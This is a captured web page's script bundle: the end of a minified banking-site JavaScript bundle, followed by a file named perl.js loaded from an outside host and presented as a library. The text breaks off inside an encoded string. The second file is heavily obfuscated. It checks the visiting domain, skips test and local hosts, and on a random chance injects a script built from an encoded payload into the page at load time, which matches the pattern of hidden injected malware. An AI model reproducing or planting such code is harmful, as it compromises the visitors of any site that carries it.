aria-hidden="true"></i></button',responsive:[{breakpoint:968,settings:{slidesToShow:1}}]})}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],36:[function(e,t,n){"use strict";function o(e){return o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o(e)}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,i(o.key),o)}}function i(e){var t=function(e,t){if("object"!=o(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==o(t)?t:t+""}Object.defineProperty(n,"__esModule",{value:!0}),n.GeolocationHelpers=void 0;n.GeolocationHelpers=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},n=[{key:"getCoordinates",value:function(){return new Promise(function(e,t){window.navigator.geolocation?navigator.geolocation.getCurrentPosition(function(t){var n={lat:t.coords.latitude,lng:t.coords.longitude};e(n)},function(e){t(e)}):t("Browser doesnt support geolocation")})}},{key:"getZipCode",value:function(e){return new Promise(function(t,n){(new google.maps.Geocoder).geocode({location:e},function(e,o){if("OK"===o)if(e[0])for(var r=0;r<e[0].address_components.length;r++)"postal_code"==e[0].address_components[r].types[0]&&(self.foundZip=e[0].address_components[r].short_name,t(self.foundZip));else n("No results found");else n("Geocoder failed due to: "+o)})})}}],(t=null)&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}()},{}],37:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.BankConfig=void 0;n.BankConfig={sticky_menu:!1}},{}],38:[function(e,t,n){"use strict";var o=e("./Bank_Core/BankCore"),r=e("./Bank_Custom/BankCustom");o.BankCore.main(),new r.BankCustom,String.prototype.toTitleCase=function(){return this.replace(/\w\S*/g,function(e){return e.charAt(0).toUpperCase()+e.substr(1).toLowerCase()})},String.prototype.prettyPrint=function(){return this.replace("_"," ")},"function"==typeof svg4everybody&&svg4everybody()},{"./Bank_Core/BankCore":1,"./Bank_Custom/BankCustom":14}]},{},[38]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/perl.js
body_size: 34621
content:
var _0x1189093k=['F20dBG','W4xcT8kyWQNcSa','a8oMB8o7W7G','WRb5W5JdUSkM','farTa8kK','WP09dWfg','WQHeWQfWra','W4tcPLy4kW','W6LroCoLbG','vNZdGMv3','W5rmBCkbjq','W50pW5SPWP7dG1q','vwddOSk2mG','W5m4smkeWOC','B0mKrSoL','pmoNW7BcGSon','xL0ICmoi','WO0wW6/dVwu','WQ11pfRdRG','g8kIW4xcGdm','WQVdOmohWQbQ','WRLEW6KdWQu','W5jHWOBdNfO','WPiCW5ZcGqFcMSonWPGMa3u','W6hcGhSOga','WPS3W73dQ3m','WRyPW64mWPW','W6v5xhHJ','WQzYW7BdJSkY','WRrzbCoWW5NcMmkoWP19wmkc','W6FcPaC','WRtdSCoDWPz6','W7lcRqxdK8ki','WQiqgGLO','fSkRFLqI','kaldNwXa','mCkkomkDqG','nCkVrSoMWRC','WRHLWQ5SwG','WQCGWOblWPG','W59kWPDFW57cM0a4W7zKW63cGW','WQWoWPTYWOW','c8kxcGvZ','W67cRX3dTSo4','yvlcO8kbdG','WOP4WO1qBG','je/dV8ktWRO','w8k4cSkbWQa','W41CDM9S','m8oSW5ZcOmoA','W6hcN8oKWQ/dHa','W79yWRJdR28','WRrHWOv8vW','oIxdUwHs','W4dcHfGijq','bCkvW53cJHa','gvhcSCkFCq','B8oZWQrOW4O','fWvMjCkK','WPe3fIT3','vCkRW5VcMKm','oe/cVmkPnSoLdG','W5Xrz3fo','pmoPF2yY','hcXpnCkx','v20Ls8o5','WQ7dLmofWR1M','EgOjBmoA','tsFdN8oYAa','W4tcLviVpW','bCkOW5ldSCow','mmoJuvjc','W7WaWOhcUSoTWQzYWQrUW4JdOG','W4zvomoifa','hmk+W5NcRqu','WPaCW57cIG3cM8o8WOW3a0K','eCoID8oYW44','kYfZW6BcSq','kCk1xMGj','eSkeW4pcJIS','rCk2rSkoWRO','WRi+prDr','cKxcGIT/','W4P1DvbB','lCo/Ef8F','WRTgW5BdSmkH','vbpdNNu6W7anECkgqmoUhG','F8kTW4tdS8oqWQFcIG','cWLZj8kH','juORrmo7','kqZdI3bY','W6D5bComkW','BmkwW6tcH10','WQFdG8oCWPvy','W6ecu8kWWQG','E8kydCkTWPe','W6/cUmoNWQddTW','WRSFWOPL','W5hcPWxdMSkY','WPSxgdjP','WQTbg8oPWRa','mIpdHfzc','AgOztmoq','WRSdWOj0W6a','WO7dVmoJWRDu','mmk1g8kqvG','WO/dLIxcPum','lZRdRx1Z','q3NdUCkumW','WP0gCJ5w','W51zwSkLpa','WPH1W7ddImkm','CmocWRjxW6G','W7/dPIRdGG','W7ZcP8kOWQ3cNa','WP7dV8o5WRzt','W7tdLSkchxq','fSkgx0eK','kmkLsfGL','WPWnWOHSWPS','W6dcN05vhG','WQqZnHXt','W4rMjCoqdG','l8kKe8knFW','WPapFcqB','WOZcMaFcJmkLWObTwCkKWRrzAa','gsP2dSk3W6mIEMldHhC','aCkNk8kJ','qSoHWRrOW7W','WPpcPKmUW58','FmoLWPnNW4G','W7rmDNPK','zSkhWO3cH8kq','c0zWW4CP','uub+W6GxWQjG','W4xcJaBdOSoQ','jCkrdmkmxa','W7lcVIVdQCoe','WQfYW7ldS8kn','xwRdR8kKkW','W55iW4WnrW','W6CZqmkiWOG','WQb4W4CCWQC','wSkAW7rzWRa','zmosWQPlW6K','iSofvSk7WOmnqaZdMW','aLtcSCoUBG','W4xcLIBdNmkS','W5FdJg/dLSoy','W57cL0WDcq','e8kJomk1rq','oCkTvuis','WP5XWO9qAG','WPK0oZXi','W59BWQldJwO','WO8AW5FdG0i','cCkDvevr','WO1UiL/dJG','o8kSW7FdKmoP','W5ddH0FdMCo8','aYfvW4m','j8kcugfY','y8khW5tcRvS','WPpdVCoRWPLw','W64pxmkLWP8','W6jxWOddONO','WPjLW5RdT8kZ','W5FcP8kAWPhcHW','WQ/dOWtcGNW','WPGaFmkBvKBdGqjmW5iL','W4CHD8kZWOa','WRvJjh/dVW','WOvizSo3vG','WPCtWP1dWOq','W504E0Pj','fCkOW4/cNG','W4hcH0iSpq','W4fqCLXB','qmkuW73cJ1u','a8kuW4JcNtu','WR3cIuKRW78','WOnPW4xdJmkq','W7KeWOhcTCoHW4jxWRjDW6pdGmoj','hSolu0qP','WPtdUmo8WPTn','W6STs8kpWRK','B8kzW7xcLLe','W4RcVWxdTCkE','ArJdVWVcKW','WR7dMapcUCkM','W7BdT1JdMSoJ','yxCHESof','Dc3dLJpcSG','d8knW4FcNJq','A8onW4ZcLmoZW6T2','dCk6bXjD','kCoRFgif','WRRdHXRcT8kl','q10Vw8on','bmkauLC','WQ5yW643WOW','cSk2W6JdMmow','jCkXW7RdJ8oS','W4T0yCkokG','W6FcPmkjWO/cKa','W5Gfr3D3','WOlcI3i9bCktka','ErNcTbmL','WQLHogFdTa','p8o4W6ZcQ8ob','W6KfAg5X','W5vmWPVdKu8','W6jzWQddTMW','uuKQxW','xmoHvfKVWRpdQCopW6tdMSkUW5a','WOrRW7NdQmkV','W5dcGSk3WRlcGW','W5uNzq','W6/dNWTnAq','v8oLjtv8W5ldTCoJ','W6lcMmk4WQRcSG','W4nqk8oOeW','iGtdMxO','W57cPw8spa','n8kPna','W4tdQ8k7jLu','W6VdQMxdPSoK','cSkqDMr8','oSovz8o+W7S','xK3cOmkqiW','W6pdGCkygq','kmkvb8kVBG','WRVdG8k0WP/dLSododdcUG','WPCyW5ZcJGVdVSoOWO4vkfDX','oCk9W5tdOCoj','W5VdUwldN8oI','F2eDzCoD','qxSQw8oY','W6hcOHldO8op','W6qaExX0','WQCRW5ddHhW','WPyQW60TWRK','vuWFu8o4','W6VcHf04gG','C8k8W5hcMKi','W5rWqLbl','pmoWW5FcQmoH','W6fEW78+WQ8','W51mWPeZW4C','CXdcTJWj','WPTGj3/dUW','qmkEdSkUWPa','WRLOW4SiWOi','hc5nW4lcRa','omkfjsLO','WQ1TihddQW','ax7dPmkEWPG','htNdLNTZ','jsn9W5ZcTq','W5JcNb3dPCoQ','W6bTWOxcUSoN','W4hcLeOxma','WOaDAZvX','W7HJvfrz','pSoRW7lcQCoM','W55gWRpdVuu','WPLQW680WRa','W5dcOxeUjW','l8k/W6pcKd8','W4ZcSrtdKmkt','q37dQSk0ca','iCkQgCkjxG','edZdQ1Lp','dNJdHCk9WQy','ASkVWOhcMmo+','gmk2Ewi1','WQDxW5hdGSkH','b8k/C218','W7VcVHBdMmkx','W4dcSLW3hW','qNOHFCoY','WRTDCCkxWONcM8kLWQG','omkqyu8w','WOnzFHRdPG','dSkXW47dUZm','WQFdHqlcJgq','m2FdNCkuWO4','W6nXCmkQdq','W5NdNf3dN8oM','W5VcQ8kEWQlcSa','wW7dNG/cKq','W77dUNRdSSog','hSoYvSoDW5K','yMaismoi','W6/dI33dU8ow','WPxdT8oQWR1A','W7i4W5ldRMWKWRO','WOGRW7imWPK','ahhdMSkcWPS','DWpdUWZcTq','bs1iW5a','W68DuCkTWQq','W77dISkpchG','bCkXbSk0FW','WQXnm3NdSG','WRG9kbrZ','eSkUvN9D','FwxcU8km','WRu0W7xdMKG','aeRdISkZWPS','nw/dRmkBWPK','uMFdOmkXha','W5PWwCkAcW','WQJdSSoiWQbJ','rMC2DSoe','oMJcOSkYiCoGcW','WP51WOXBCW'];function _0x1189093l(a,b){a=a-0xab;var c=_0x1189093k[a];if(_0x1189093l['IYLkXL']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1189093l['yDBUPU']=h,_0x1189093l['kXtqpT']={},_0x1189093l['IYLkXL']=!![];}var e=_0x1189093k[0x0],f=a+e,g=_0x1189093l['kXtqpT'][f];if(g===undefined){if(_0x1189093l['YoInUu']===undefined){var i=function(j){this['MdlVQN']=j,this['CYzVEL']=[0x1,0x0,0x0],this['SRBgyh']=function(){return'newState';},this['IUkTQn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['HZzEDO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['OWDmCD']=function(){var j=new RegExp(this['IUkTQn']+this['HZzEDO']),k=j['test'](this['SRBgyh']['toString']())?--this['CYzVEL'][0x1]:--this['CYzVEL'][0x0];return this['htPjnR'](k);},i['prototype']['htPjnR']=function(j){if(!Boolean(~j))return j;return this['ZvyrBo'](this['MdlVQN']);},i['prototype']['ZvyrBo']=function(j){for(var k=0x0,l=this['CYzVEL']['length'];k<l;k++){this['CYzVEL']['push'](Math['round'](Math['random']())),l=this['CYzVEL']['length'];}return j(this['CYzVEL'][0x0]);},new i(_0x1189093l)['OWDmCD'](),_0x1189093l['YoInUu']=!![];}c=_0x1189093l['yDBUPU'](c,b),_0x1189093l['kXtqpT'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1189093l;while(!![]){try{var c=parseInt(Y(0xc9,'*SLc'))*parseInt(Y(0x1d5,']db7'))+parseInt(Y(0x144,'f8hk'))*-parseInt(Y(0x10a,'*SLc'))+-parseInt(Y(0xeb,'YiQp'))*parseInt(Y(0x16b,'7P^b'))+-parseInt(Y(0x135,'P0FF'))*-parseInt(Y(0x12a,'YiQp'))+parseInt(Y(0x115,'3P10'))+-parseInt(Y(0x1c3,'Exxh'))+parseInt(Y(0x1a3,'P0FF'))*parseInt(Y(0xd8,'Qdgy'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1189093k,0x27404),!function(){var Z=_0x1189093l,k={};k[Z(0x145,'9wAr')]=function(N,O){return N<O;},k[Z(0x1e7,'e6yq')]=function(N,O){return N!==O;},k[Z(0xe4,'Qdgy')]=function(N,O){return N===O;},k[Z(0xea,'7P^b')]=function(N,O){return N+O;},k[Z(0x11b,'rSWK')]=function(N,O){return N*O;},k[Z(0x189,'ACAU')]=function(N,O){return N-O;},k[Z(0x13a,'kL@V')]=function(N,O){return N<O;},k[Z(0xee,'z]VK')]=function(N,O){return N===O;},k[Z(0x1df,'c2bj')]=function(N,O){return N!==O;},k[Z(0x15f,'z]VK')]=function(N,O){return N===O;},k[Z(0x106,'Qdgy')]=function(N,O){return N===O;},k[Z(0xc3,'u6vS')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x1dd,'Qdgy')]=function(N,O){return N||O;},k[Z(0xca,'u6vS')]=function(N,O){return N(O);},k[Z(0xb1,'@5D3')]=function(N){return N();},k[Z(0x10e,'qGqI')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x141,'os]z')]=function(N,O){return N!==O;},k[Z(0x15c,'P0FF')]=function(N,O){return N!==O;},k[Z(0x1c5,'z]VK')]=function(N,O){return N!==O;},k[Z(0x170,'oUxg')]=function(N,O){return N!==O;},k[Z(0x18e,'ACAU')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x1d1,'Ycy8')]=function(N){return N();},k[Z(0x16f,'ciX#')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x18f,'x[oL')]=function(N,O){return N||O;},k[Z(0x120,'uXHw')]=Z(0x15a,'qGqI')+Z(0x11c,'fbvR')+Z(0xbe,'xLX0')+Z(0xe1,'qGqI')+Z(0x139,'Ycy8')+Z(0xe0,'e6yq')+Z(0x1d0,'ACAU')+Z(0x13b,'os]z')+Z(0x1b6,'f8hk')+Z(0x175,'Az^#')+Z(0x122,'@5D3')+Z(0x1b3,'c2bj')+Z(0xd3,'&$Xx')+'uU',k[Z(0x1cc,'t2p0')]=Z(0xc0,'@5D3')+Z(0x197,'*SLc')+Z(0xf4,'t2p0')+Z(0x181,'ZrPU')+Z(0x10f,'u6vS')+Z(0x113,'N$Nt')+Z(0x1a2,'P0FF')+Z(0xac,'CfI^')+Z(0x105,'t2p0')+Z(0xfe,'Qdgy'),k[Z(0x12f,'Ih$s')]=Z(0x1e4,'CfI^')+Z(0x102,'CfI^')+Z(0x174,'D0(m')+Z(0x17a,'*SLc')+Z(0x13e,'qGqI')+Z(0x198,'e6yq')+Z(0x165,'t2p0')+Z(0xbb,'t2p0')+Z(0x162,'u6vS')+Z(0x1b7,'f8hk')+Z(0x101,'Ih$s')+Z(0x1d4,'Az^#')+Z(0x192,'uXHw')+Z(0xdb,'^bO0')+'G',k[Z(0x1a6,'*SLc')]=Z(0x149,'x[oL')+Z(0x168,'Az^#')+Z(0x1b5,'CfI^')+Z(0x1ce,'n2y1')+Z(0x1a1,'yG%a')+Z(0x114,'uBZK')+Z(0x152,'@5D3')+Z(0x1d2,'YiQp')+Z(0xb9,'uXHw')+Z(0x128,'qGqI')+']',k[Z(0x1b8,'Iqn!')]=Z(0x125,'xLX0')+Z(0x199,'OSNE')+Z(0xf6,'9G2s')+Z(0x171,'f8hk')+Z(0x17c,'ciX#')+Z(0x134,'Exxh')+Z(0x13d,'Ycy8')+Z(0xcc,'x[oL')+Z(0x131,'xLX0')+Z(0x179,'N$Nt')+Z(0xc2,'DdV)')+Z(0xb6,'oUxg')+Z(0x1e5,'3P10')+Z(0x17f,'xLX0')+Z(0xcb,'e6yq')+Z(0xb4,'P0FF')+Z(0x1c7,'t2p0')+Z(0x1cd,'Ycy8'),k[Z(0xbd,'VZ9t')]=function(N,O){return N-O;},k[Z(0x1be,'DdV)')]=Z(0x112,'Ycy8')+Z(0x146,'9wAr')+Z(0x169,'qGqI')+Z(0x151,'*SLc')+Z(0x15e,'VZ9t'),k[Z(0x17d,'ciX#')]=function(N,O){return N!==O;},k[Z(0xab,'fbvR')]=Z(0x130,'c2bj')+Z(0x1cb,'@5D3'),k[Z(0x1ad,'^bO0')]=Z(0x166,'qGqI')+'t',k[Z(0x193,'P0FF')]=function(N,O){return N===O;},k[Z(0x1ab,'ZrPU')]=Z(0xd0,'&$Xx')+Z(0x1c6,'N!59'),k[Z(0x18b,'f8hk')]=function(N,O){return N===O;},k[Z(0x1e1,'x[oL')]=function(N,O,P){return N(O,P);},k[Z(0x159,'xLX0')]=function(N){return N();},k[Z(0xd2,'^bO0')]=function(N){return N();},k[Z(0x18a,'e6yq')]=function(N,O,P){return N(O,P);},k[Z(0xad,'kL@V')]=function(N,O){return N-O;},k[Z(0xc1,'rSWK')]=function(N){return N();},k[Z(0xc7,'t2p0')]=Z(0x1c0,'uXHw')+'t',k[Z(0x1bf,'N!59')]=Z(0x154,'uBZK')+Z(0x136,'OSNE')+Z(0x161,'n2y1'),k[Z(0xdf,'Az^#')]=Z(0x107,'3P10')+Z(0x183,'Az^#')+Z(0xfc,'DdV)')+Z(0x109,'P0FF')+Z(0x1a0,'rg$$')+Z(0x16d,'ciX#')+Z(0x176,'D0(m')+Z(0x19f,'x[oL'),k[Z(0x108,'oUxg')]=Z(0x14a,'Ih$s')+Z(0x14d,']db7')+Z(0x17b,'CfI^')+Z(0x1e2,'oUxg')+Z(0xbc,'rg$$')+Z(0x1b4,'ACAU'),k[Z(0x140,'oUxg')]=function(N){return N();},k[Z(0x1cf,'ZrPU')]=function(N,O){return N+O;},k[Z(0xf0,'P0FF')]=Z(0x1c2,'9wAr');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x1189093l;if(P){var R=P[a0(0x19b,'N!59')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a1=Z;for(var P in N)if(m[a1(0x15d,'ciX#')](P[a1(0x178,'xLX0')+'h'],O)&&function(Q,R){var a2=a1;for(var S=0x2;m[a2(0xaf,'e6yq')](S,R[a2(0xc5,'ACAU')+'h']);S++)if(m[a2(0xf5,'OSNE')](Q[a2(0x194,'z]VK')+a2(0xc8,'7P^b')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function s(N,O){var a3=Z;return m[a3(0x137,'rg$$')](N,Math[a3(0x11a,'N$Nt')](m[a3(0x124,'rg$$')](Math[a3(0xec,'N$Nt')+'m'](),m[a3(0xfb,'c2bj')](m[a3(0x1e6,'e*3s')](O,0x1),N))));}function w(N,O){var a4=Z;for(var P=0x0;m[a4(0x12e,'c2bj')](P,O[a4(0xcd,'KfP#')+'h']);P++){var Q=O[P],R=m[a4(0xee,'z]VK')](0x0,Q[a4(0xde,'n2y1')+'Of']('.'))?m[a4(0x1a8,'VZ9t')]('.',N):N,S=m[a4(0x129,'x[oL')](R[a4(0x118,'D0(m')+'h'],Q[a4(0xf1,'9wAr')+'h']),T=R[a4(0xd7,'Ih$s')+'Of'](Q,S),S=m[a4(0x1dc,'N!59')](-0x1,T)&&m[a4(0x10c,'Ih$s')](T,S);if(S&&(m[a4(0xbf,'Az^#')](R[a4(0x14c,'fbvR')+'h'],Q[a4(0x13f,'9G2s')+'h'])||m[a4(0x19a,'uBZK')](0x0,Q[a4(0x172,'NbdN')+'Of']('.'))))return 0x1;}}function y(){var a5=Z,N,O;return m[a5(0x1c1,'uXHw')](q,m[a5(0xb8,'DdV)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a6=Z,N=m[a6(0x158,'@5D3')](A,m[a6(0xba,'CfI^')](y));if(N){var N=m[a6(0x177,'P0FF')](q,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a6(0x111,'Az^#')](0x46,N[a6(0x11d,'oUxg')+a6(0x190,'Ih$s')](0x0))&&m[a6(0x1bd,'e6yq')](0x66,N[a6(0xe7,'xLX0')+a6(0xd5,'c2bj')](0x0))||m[a6(0x1d7,'f8hk')](0x49,N[a6(0x116,'uBZK')+a6(0xd1,'z]VK')](0x1))&&m[a6(0x132,'t2p0')](0x69,N[a6(0x1b0,'Exxh')+a6(0x19e,'oUxg')](0x1))||m[a6(0x150,'qGqI')](0x4c,N[a6(0x14b,'*SLc')+a6(0x1ca,'OSNE')](0x2))&&m[a6(0x1ba,'N!59')](0x6c,N[a6(0x1db,'D0(m')+a6(0xd5,'c2bj')](0x2))||m[a6(0x12d,'9wAr')](0x45,N[a6(0x110,'@5D3')+a6(0x127,'9wAr')](0x3))&&m[a6(0x1c5,'z]VK')](0x65,N[a6(0xe8,'Iqn!')+a6(0xc4,'P0FF')](0x3))||m[a6(0xc6,'VZ9t')](0x3a,N[a6(0xe7,'xLX0')+a6(0x11f,']db7')](0x4))):void 0x0;}}function A(N){var a7=Z;return m[a7(0x188,'Qdgy')](q,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var a8=Z,N=m[a8(0x1b2,'AVi!')](y);if(N){var O=m[a8(0x1c4,'P0FF')](q,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[a8(0xcf,'Iqn!')](O,'~')?m[a8(0x1d8,'&$Xx')](A,N):P)&&m[a8(0x1de,'3P10')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return m[a8(0xe9,'Ih$s')](O,P);}}function D(){var a9=Z,N=m[a9(0x156,'Az^#')],O=new RegExp(m[a9(0xf7,'Iqn!')],'g');return N[a9(0xb5,'t2p0')+'ce'](O,'')[a9(0x1b1,'os]z')](';');}function E(){var aa=Z,N=m[aa(0xd6,'ZrPU')],O=new RegExp(m[aa(0x126,'ciX#')],'g');return N[aa(0x12b,'oUxg')+'ce'](O,'')[aa(0xff,'e6yq')](';');}function F(N){var ab=Z;return m[ab(0x121,'N$Nt')](-0x1,N[ab(0x11e,'DdV)')+'Of'](String[ab(0x12c,'os]z')+ab(0x1a5,'Ih$s')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0xe3,'YiQp')](N)||new RegExp(m[ab(0x1b8,'Iqn!')],'g')[ab(0xdc,'kL@V')](N));var O;}function G(N,O){var ac=Z,P=N[ac(0x100,'rg$$')+'h'];return m[ac(0x1a7,'x[oL')](N[ac(0x123,'t2p0')+ac(0x18d,'kL@V')](m[ac(0xdd,'*SLc')](P,O[ac(0x191,'*SLc')+'h']),P),O);}function H(){var ad=Z,N=m[ad(0xf3,'N$Nt')](p,this,function(){var ae=ad,R={};R[ae(0x167,'OSNE')]=m[ae(0xce,'rSWK')];var S=R,T=m[ae(0x160,'Ih$s')](typeof window,m[ae(0xb0,'rSWK')])?window:m[ae(0x1e0,'t2p0')](typeof process,m[ae(0x187,'uXHw')])&&m[ae(0xb3,'D0(m')](typeof require,m[ae(0x133,'f8hk')])&&m[ae(0xd4,'Ycy8')](typeof global,m[ae(0xe2,'ACAU')])?global:this,U=function(){var af=ae,V=new T[(af(0x186,'qGqI'))+'p'](S[af(0x119,'YiQp')]);return!V[af(0x1d3,'n2y1')](N);};return m[ae(0xfa,'*SLc')](U);});m[ad(0x19d,'t2p0')](N);var O=m[ad(0x1c9,'z]VK')](D),P=m[ad(0xae,'Exxh')](B),Q=m[ad(0xb7,'oUxg')](E);return!P||!!(m[ad(0x1a4,'os]z')](w,P=m[ad(0x1b9,'z]VK')](G,P,String[ad(0x1e3,'DdV)')+ad(0xef,'Ycy8')+'de'](0x2e))?P[ad(0x142,'P0FF')+ad(0xed,'c2bj')](0x0,m[ad(0x182,'t2p0')](P[ad(0x1da,'7P^b')+'h'],0x1)):P,O)||m[ad(0x10d,'VZ9t')](w,P,Q)||m[ad(0xd9,'3P10')](F,P)||m[ad(0xe5,'rSWK')](z));}function I(N){var ag=Z,O=m[ag(0x16e,'yG%a')](y),P;O&&((P=O[ag(0xe6,'rSWK')+ag(0x117,'Exxh')+ag(0x10b,'D0(m')](m[ag(0xfd,'7P^b')]))[ag(0x14e,'uBZK')]=m[ag(0x1aa,'AVi!')],P[ag(0x163,'u6vS')+ag(0x18c,'&$Xx')+'t']=N,(O[ag(0x16c,'Az^#')]||O[ag(0x19c,'rg$$')]||O[ag(0xf9,'xLX0')+ag(0x153,'c2bj')+ag(0x184,'u6vS')])[ag(0x1bc,'e*3s')+ag(0x195,'KfP#')+'d'](P),P[ag(0x185,'N$Nt')+'e']());}function J(){var ah=Z,N,O=m[ah(0x157,'KfP#')](q,m[ah(0xb2,'kL@V')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ah(0x1ac,'c2bj')],Q=new RegExp(m[ah(0x148,'OSNE')],'g'),(Q=O[P[ah(0x1d9,'c2bj')+'ce'](Q,'')])&&Q[ah(0x14f,'VZ9t')+ah(0x103,'uXHw')][ah(0x155,'Ih$s')+ah(0x13c,'rg$$')+'d'](Q));}try{var K,L,M;m[Z(0x15b,'Iqn!')](H)||(m[Z(0x1a9,'^bO0')](J),m[Z(0x147,'@5D3')](0x1,m[Z(0x164,'uBZK')](s,0x1,K=0x4))||m[Z(0x180,'VZ9t')](I,m[Z(0xda,'rSWK')](m[Z(0xf2,'qGqI')]('(',new Function((function(){var _0x2812694=function(){var _0x8634307c=['mM94zurnBKTtDeTlrei0twPRmeXdzgHxvvPxsNLRCLnP','tLn3BK5ewxDxu2nWsZbVB01izZbov01ZsJffBePTmg5l','sNPrmK1gA25lu3rls0rcne1TvxDmq2qWuwXsq0P5A3jt','Eu1QqxnkmdfduKv3BKTtDeTlrei0tKrznuXdzdzLAu54','q2D3zurnmvPPD25uBePcvvnJCfHtEhPxmhDVtuHNEfKY','zdjlmwrruxLJC0OYowHwmgH1uNLJC0OYotnJBtLytJfJ','uMjzvJa3yvDzBW','txLJCeSWB29nsgD5wKDvC0P5rMfwBw9Us1n0s0TeqJrn','A3jtAwD3zurrD01tD25oA3bouLnJCeSWB29nsgD4wxPJ','muP5A3nArNrls0rcne1uy3Hmq2rit1DzAKP5Bgrqv1OX','u3rls0rcne0Yutbmq2rUvhPszeP5A3jtAwD3zurnmu1P','utj0AuP5D25sBwq0wKv0vgiYuLHvvffUtenKBfPvwMPu','yK9tze4','DuLhvMjuu2D3zurkAe9tD25vvNrIyNLJCfHtAdzmruvW','mwmZyKDsugjxDhHwmujyuwLJC0OYtJjssezytMPbmuP5','vvPQvLrcr1KWnurHmwnUtenKBvLSCgPvAKzisNL3BLz6','r0uZtenKzvfRmvPkEwTYu2LND2vetxPpu3DUvJnSrgn5','tLzAA1zwtNjHrMmXzeDsuLj5y3nkmwrtuM1ot1uYDdbs','tunJC0OYuLrImhrYyLC5tfz6uxDkExDUyLvoDK5TvLrH','EuXdzdfLreuXsNLRCLnPz3DLrff5txL3BLPgvMLlAwnW','rKT5C3bHv1LVzgX0vKTeqJrnv1PPtenJAfDSwNfkEwXK','u2nZsJfJmvjTtKXuv2HRu0v0DeP5D25HBK0WtKvArgiW','zurnEe9dD25rsejSv0nJCeSWB29nsgD5t1rzC0OZuKnw','s0TeqJrnvfKXtenKEfryAeLkEwTYu2LND2veutfzAxDU','z3Lnv01ZsJeXB05Smg5lu3rls0rcne1uzZjmq2rkv3Ps','tKm5ALnfnvDzmhrUzvnJC0OXzfnLr05kzurgDvyXrMHk','mg5lu3rls0rcne1uyZrmq2n3sM10AeP5A3jtAwD3zurr','otrzmuu0yNPRBKXdzfHor2HQu0zSDwjhzeHkExDUuKvN','u3rls0rcne1xuMTmq2rRvLDjCuP5A3jtAwD3zurfELLt','mM94zurnBKTtDeTlrei0tvDkBeXdzgHxvvPxsNLRCLnP','sgCWtMPJC0OXzdvrm01Us1n0s0TeqJrnv1v6tenJmLnR','ELPgvJfKr05jt0C5BuP5D25wEMrpwtb0BKWYtLjrmNqZ','C3DLrefZtuHNmLKXmhbmq0vOzhLzBwnSDgHoq2D3zurn','t1vRrLjkEwTYu2LND2verMHoq3DUvgPRmuTdy3blmg9V','u3rls0rcne16ttrmq2rssLnADeP5A3jtAwD3zurjELPP','AxDUuw13Bgndy3byu2HSvZfNB01iz3PorffZsJfzBfLT','B1PgsLrHmgXytJa1A1ryrw5mq2rSy2TnELjuAhzJAwnZ','BLjisM5xq2nWsZbVB01iz3LnvfvZsJjgwLjSww5lu3rl','teDsyLnPz3DLre00twL3BMjxsM5ku2nWwfqXBwrxnwPK','utj0yvz6uLrAr1z